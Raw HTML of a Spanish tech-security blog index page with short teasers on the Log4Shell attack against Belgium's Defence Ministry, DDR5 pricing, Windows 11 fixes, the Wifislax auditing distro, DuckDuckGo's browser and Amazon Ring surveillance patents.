<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/ministerio-de-defensa-de-belgica-es-el-primer-pais-victima-ataque-vulnerabilidad-log4shell.html?m=0'>
Ministerio de Defensa de Bélgica es el primer país víctima de la vulnerabilidad Log4j
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=1784669159819607173&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim11784669159819607173'></div>
<div id='aim21784669159819607173'>
<p>La <a href="https://blog.elhacker.net/2021/12/vulnerabilidad-critica-en-apache-log4j-java-ldap-rce-log4shell.html">vulnerabilidad Log4Shell</a>
 parece estar lejos de dejar de ser un dolor de cabeza para gran parte 
de las plataformas de Internet. Grupos de ciberdelincuentes <a href="https://blog.elhacker.net/2021/12/resumen-de-todas-las-vulnerabilidades-log4j-log4shell.html" target="_blank">intentan explotarla miles de veces por segundo</a> y, en ocasiones, consiguen lo que buscan. El Ministerio de Defensa de Bélgica se ha convertido en <b>el primer país de la OTAN en ser victima de este fallo de seguridad</b>.</p><p>&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhz8ABQSQjH6Zj5RuOdet4LNEYUw_ONcqO_pORKMxXWWhSutnMcEgx6JosQ4OqCsneUWYSeXwepywpNj7djtRgjjrVSLWj6nbDPeanv_qIAO4AlAFC_YPn4yIubp95rNPEG5JWQd9cIecqe3I2nTgddFofsXx3W_g-YngCfW2EncLQBmdlhoLuIL9a2=s680" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="452" data-original-width="680" height="213" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEhz8ABQSQjH6Zj5RuOdet4LNEYUw_ONcqO_pORKMxXWWhSutnMcEgx6JosQ4OqCsneUWYSeXwepywpNj7djtRgjjrVSLWj6nbDPeanv_qIAO4AlAFC_YPn4yIubp95rNPEG5JWQd9cIecqe3I2nTgddFofsXx3W_g-YngCfW2EncLQBmdlhoLuIL9a2=s320" width="320"></a></div><br><p></p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim11784669159819607173");
                          var obj1=document.getElementById("aim21784669159819607173");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/ministerio-de-defensa-de-belgica-es-el-primer-pais-victima-ataque-vulnerabilidad-log4shell.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/belgica?m=0' rel='tag'>
belgica
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/europa?m=0' rel='tag'>
europa
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/log4j?m=0' rel='tag'>
log4j
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Log4Shell?m=0' rel='tag'>
Log4Shell
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/vulnerabilidad?m=0' rel='tag'>
vulnerabilidad
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/ministerio-de-defensa-de-belgica-es-el-primer-pais-victima-ataque-vulnerabilidad-log4shell.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5703776103894096953'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/memoria-ddr5-es-un-3-por-ciento-rapida-gaming-ddr4-doble-precio.html?m=0'>
La memoria DDR5 es apenas un 3% más rápida que la DDR4 y es más del doble de cara
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=5703776103894096953&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim15703776103894096953'></div>
<div id='aim25703776103894096953'>
<p>&#160;La memoria RAM DDR5 se presentó como gran novedad, pero DDR4 sigue 
siendo competitiva y el impacto en videojuegos es muy pequeño. La 
noticia se centra en las <b>memorias DDR5 de 6000 MHz</b> y aquellas <b>DDR4 a 3.200 MHz</b>, &#161;solo un 2% más de FPS!  <b>De 129,19 FPS a 133,44 FPS en juegos populares cuando el precio es más del doble. </b><a href="https://blog.elhacker.net/2021/10/msi-dice-que-la-memoria-ddr5-sera-hasta-un-60-por-ciento-mas-cara-ddr4.html" target="_blank">32GB de DDR4 cuestan unos<b> 150&#8364;</b></a>, mientras que el mismo kit 32GB en DDR5, más del doble, el precio mínimo de <b>470&#8364;</b>.<br></p><p>&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhhEiswrXrOhsT2OFq0XrTjDjvkYGpF_sEFkymqvWajL4kiiunqXY4HOER58VNNJVdCoMF5OJlG8TJrCg_EfQn7wGOZaGeBB2ZUKcqN_4iT78cZrZivv5dMBIMXJ23306mASA23WpxYK0cF9_224y7hULFk_m-xnCEotIYUuZ3MmMAHGMxxl0JA2gFS=s1200" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="675" data-original-width="1200" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEhhEiswrXrOhsT2OFq0XrTjDjvkYGpF_sEFkymqvWajL4kiiunqXY4HOER58VNNJVdCoMF5OJlG8TJrCg_EfQn7wGOZaGeBB2ZUKcqN_4iT78cZrZivv5dMBIMXJ23306mASA23WpxYK0cF9_224y7hULFk_m-xnCEotIYUuZ3MmMAHGMxxl0JA2gFS=s320" width="320"></a></div><br><p></p><h3 style="text-align: left;"><span></span></h3>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim15703776103894096953");
                          var obj1=document.getElementById("aim25703776103894096953");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/memoria-ddr5-es-un-3-por-ciento-rapida-gaming-ddr4-doble-precio.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/ddr4?m=0' rel='tag'>
ddr4
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ddr5?m=0' rel='tag'>
ddr5
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gaming?m=0' rel='tag'>
gaming
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/hardware?m=0' rel='tag'>
hardware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/precio?m=0' rel='tag'>
precio
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/memoria-ddr5-es-un-3-por-ciento-rapida-gaming-ddr4-doble-precio.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7447745860950413336'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/actualizaciones-de-windows-11-solucionan-problemas-rendimiento-ssd-y-cuelgue-aplicaciones.html?m=0'>
Actualizaciones de Windows 11 solucionan problemas rendimiento y cuelgues inesperados
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=7447745860950413336&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim17447745860950413336'></div>
<div id='aim27447745860950413336'>
<p>&#160;Microsoft reconoció recientemente la existencia de dos 
errores en Windows 11 que podían provocar, en ciertas situaciones, 
pérdidas importantes de rendimiento, que se manifestaban en forma de 
ralentizaciones muy marcadas que<b> afectaban a las unidades SSD</b>, y también generaban cierres espontáneos de ciertas aplicaciones, lo que conocemos popularmente como &#171;crasheos&#187;.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEio1OdxYjbjPfzz8Y5OwNM2yUsuMTPJOw74w4CpjwpT6o10dekTp81P3tKshdzKlvpvC5q-Kse0QjiHcgoIOr2PxhCOB1zH8_pSZEbL5n0WQ8zcbYZoSW_d6sjhxKKIaMLbOiGrAAJNkx79lGA3uWSY_goBMyBaGqgYQFjWVQOjawaYtqB5WiFsUzc8=s1200" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1200" height="192" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEio1OdxYjbjPfzz8Y5OwNM2yUsuMTPJOw74w4CpjwpT6o10dekTp81P3tKshdzKlvpvC5q-Kse0QjiHcgoIOr2PxhCOB1zH8_pSZEbL5n0WQ8zcbYZoSW_d6sjhxKKIaMLbOiGrAAJNkx79lGA3uWSY_goBMyBaGqgYQFjWVQOjawaYtqB5WiFsUzc8=s320" width="320"></a></div><br><p></p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim17447745860950413336");
                          var obj1=document.getElementById("aim27447745860950413336");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/actualizaciones-de-windows-11-solucionan-problemas-rendimiento-ssd-y-cuelgue-aplicaciones.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/microsoft?m=0' rel='tag'>
microsoft
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/parches?m=0' rel='tag'>
parches
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ssd?m=0' rel='tag'>
ssd
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Windows?m=0' rel='tag'>
Windows
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/windows11?m=0' rel='tag'>
windows11
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/actualizaciones-de-windows-11-solucionan-problemas-rendimiento-ssd-y-cuelgue-aplicaciones.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1312325314063214056'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/disponible-distro-hacking-wifi-wifislax-iso-final-2021-auditorias-wireless.html?m=0'>
Disponible distro Hacking WiFi Wifislax de origen Español edición final 2021
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
miércoles, 22 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=1312325314063214056&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim11312325314063214056'></div>
<div id='aim21312325314063214056'>
<p>&#160;<b>Wifislax64</b> es la versión de la 
popular distribución de origen Español basada en Linux Slackware creada 
por USUARIONUEVO que mantiene viva la comunidad de SeguridadWireless. Se
 trata de un 
sistema operativo muy utilizado para realizar pruebas en redes 
inalámbricas, comprobar la seguridad de claves Wi-Fi al disponer de una 
gran cantidad de diccionarios WPA y WPA2 de los populares routers. Incluye actualizaciones para Firefox 95, Chrome 96, Tor 11 , Websploit 4.0 , Kodi , Wine , Burp Suite LibreOffice, Social Engineer Toolkit (SET) 8.0.3, Metasploit kit-6.1.20, etc<br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-F1yB7MGFa_ZnzzB3wGPDq1QZxpdCaVVwzt3YtCMKXJBYqksifLc7LjZ1SHQ9OOdNn64dg2r-31YOEDmrPToitqwd-7h0lb7UJko2fIGpFdG-qFqARNQyJ4IJuy36v1alNJX8Ygkm_sA/s584/Screenshot_2021-05-19+Disponible+la+%25C3%25BAltima+versi%25C3%25B3n+Wifislax64+2+1+para+descargar.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="266" data-original-width="584" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-F1yB7MGFa_ZnzzB3wGPDq1QZxpdCaVVwzt3YtCMKXJBYqksifLc7LjZ1SHQ9OOdNn64dg2r-31YOEDmrPToitqwd-7h0lb7UJko2fIGpFdG-qFqARNQyJ4IJuy36v1alNJX8Ygkm_sA/s320/Screenshot_2021-05-19+Disponible+la+%25C3%25BAltima+versi%25C3%25B3n+Wifislax64+2+1+para+descargar.png" width="320"></a></div><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim11312325314063214056");
                          var obj1=document.getElementById("aim21312325314063214056");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/disponible-distro-hacking-wifi-wifislax-iso-final-2021-auditorias-wireless.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/pentesting?m=0' rel='tag'>
pentesting
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/SeguridadWireless?m=0' rel='tag'>
SeguridadWireless
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Wifi?m=0' rel='tag'>
Wifi
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/wifislax?m=0' rel='tag'>
wifislax
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/wireless?m=0' rel='tag'>
wireless
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/disponible-distro-hacking-wifi-wifislax-iso-final-2021-auditorias-wireless.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='2628660767758736297'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/duckduckgo-prepara-navegador-web-basado-privacidad-seguridad-privacidad.html?m=0'>
DuckDuckGo prepara navegador web que protegerá la privacidad y  será más rápido que Chrome
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=2628660767758736297&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim12628660767758736297'></div>
<div id='aim22628660767758736297'>
DuckDuckGo es una de las mejores herramientas web enfocadas en la privacidad. Con el correr de los años el buscador se ha ganado unos cuantos halagos, que posteriormente se trasladaron a su aplicación para móviles. Y muy pronto se podrá disfrutar de dichas características en un navegador web de escritorio.<p style="text-align: left;">&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgzBKqZG3NWA25ESFtRyWuQcuSByVzz4EIfXRW4J4-7wpKvvg9cPKR1nwMnv8mf7QyeX388XGM2G9RCMkyhlvUmp6mh3mU0LlPDNshB0mqrKcZhnkuMCxQBfnYipWGIcg55JxBBp41KtbR6VkzQzAf9gyRxQk8-Vba4HA-qiZW2j66oAtynsIKVT_EG=s548" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="548" data-original-width="483" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgzBKqZG3NWA25ESFtRyWuQcuSByVzz4EIfXRW4J4-7wpKvvg9cPKR1nwMnv8mf7QyeX388XGM2G9RCMkyhlvUmp6mh3mU0LlPDNshB0mqrKcZhnkuMCxQBfnYipWGIcg55JxBBp41KtbR6VkzQzAf9gyRxQk8-Vba4HA-qiZW2j66oAtynsIKVT_EG=s320" width="282"></a></div><br><p style="text-align: left;"></p><p style="text-align: left;"><br></p><p style="text-align: left;"><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim12628660767758736297");
                          var obj1=document.getElementById("aim22628660767758736297");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/duckduckgo-prepara-navegador-web-basado-privacidad-seguridad-privacidad.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/buscador?m=0' rel='tag'>
buscador
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/duckduckgo?m=0' rel='tag'>
duckduckgo
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/internet?m=0' rel='tag'>
internet
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/privacidad?m=0' rel='tag'>
privacidad
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/rastreo?m=0' rel='tag'>
rastreo
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/duckduckgo-prepara-navegador-web-basado-privacidad-seguridad-privacidad.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8562526064906262872'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/amazon-patenta-una-red-de-camaras-que-vigilan-vecinos-ring.html?m=0'>
Amazon patenta una red de cámaras que reconcen a personas "sospechosas"
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=8562526064906262872&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim18562526064906262872'></div>
<div id='aim28562526064906262872'>
<p>Amazon quiere crear una serie de red de cámaras que reconozcan a las personas consideradas &quot;sospechosas&quot;: Estas son todas las patentes que podrían hacerlo posible Ring, empresa adquirida por Amazon que vende sistemas de timbres para casas con cámaras de vigilancia integradas, ha estado investigando el reconocimiento facial y otras tecnologías de identificación biométrica. La empresa por ahora no ofrece estas capacidades, pero las patentes presentadas sugieren que es una posibilidad en el futuro. Pero la patente describe la posibilidad de que las personas <strong>envíen una alerta dentro de una aplicación a los vecino.</strong></p><p>&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjanf1pYX8YT4tfFEmxJx-jCeUxdW12_w6rsjucIBTNUajLIiJeWf2rsVx5Y7EMA5g6djukHss7Lx353S3RYMdSScp42GdVS3q3Osga5YQfDk8x8FCdLpBb-IUKRR46KPaxjCb4CQgCEFb9MV-ww5Ll2iu4DGkSgqi22B7DISHnsQ_5cNUt45TnU71d=s876" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="657" data-original-width="876" height="240" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjanf1pYX8YT4tfFEmxJx-jCeUxdW12_w6rsjucIBTNUajLIiJeWf2rsVx5Y7EMA5g6djukHss7Lx353S3RYMdSScp42GdVS3q3Osga5YQfDk8x8FCdLpBb-IUKRR46KPaxjCb4CQgCEFb9MV-ww5Ll2iu4DGkSgqi22B7DISHnsQ_5cNUt45TnU71d=s320" width="320"></a></div><br><p></p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim18562526064906262872");
                          var obj1=document.getElementById("aim28562526064906262872");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/amazon-patenta-una-red-de-camaras-que-vigilan-vecinos-ring.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/amazon?m=0' rel='tag'>
amazon
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/biometria?m=0' rel='tag'>
biometria
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/datos?m=0' rel='tag'>
datos
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/patente?m=0' rel='tag'>
patente
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/privacidad?m=0' rel='tag'>
privacidad
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/reconocimiento%20facial?m=0' rel='tag'>
reconocimiento facial
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ring?m=0' rel='tag'>
ring
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/amazon-patenta-una-red-de-camaras-que-vigilan-vecinos-ring.html?m=0#comment-form' onclick=''>

                                  1 
                                  comentarios
</a>
</div>
</div>
<div class='post-footer'>
